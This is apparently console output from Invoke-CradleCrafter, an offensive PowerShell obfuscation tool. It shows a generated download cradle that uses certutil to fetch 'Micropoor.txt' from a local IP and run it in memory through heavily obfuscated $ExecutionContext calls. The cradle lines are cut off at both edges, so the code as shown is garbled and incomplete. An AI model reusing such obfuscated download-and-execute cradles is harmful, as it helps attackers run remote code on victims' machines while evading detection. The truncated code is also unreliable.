 Invoke-CradleCrafter\Memory\Certutil\All> 1
Executed:
CLI:  Memory\Certutil\All\1
FULL: Out-Cradle -Url 'http://192.168.1.5/Micropoor.txt' -Cradle 17 -TokenArray @('All',1)
Result:
SV 6z 'http://192.168.1.5/Micropoor.txt';((C:\Windows\System32\certutil /ping (Variable 6z).Value|&$
ExecutionContext|Get-Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).P
e-Object{$_.Name-like'*ma*d'}).Name).Invoke($ExecutionContext.(($ExecutionContext|Get-Member)[6].Nam
xt.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where-Object{$_.Name-like'*Com*e'}).Nam
1,1),[Management.Automation.CommandTypes]::Cmdlet)-SkipLa 1|&$ExecutionContext.(($ExecutionContext|G
(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where-Object{$_.Name-l
nvoke($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).(($ExecutionContext.(($ExecutionCon
Name).PsObject.Methods|Where-Object{$_.Name-like'*Com*e'}).Name).Invoke('Se*-Ob*',1,1),[Management.A
es]::Cmdlet)-Skip 2)-Join"`r`n")|.$ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).GetCmdl
Choose one of the below Memory\Certutil\All options to APPLY to current cradle:
[*] MEMORY\CERTUTIL\ALL\1       Execute ALL Token obfuscation techniques (random order)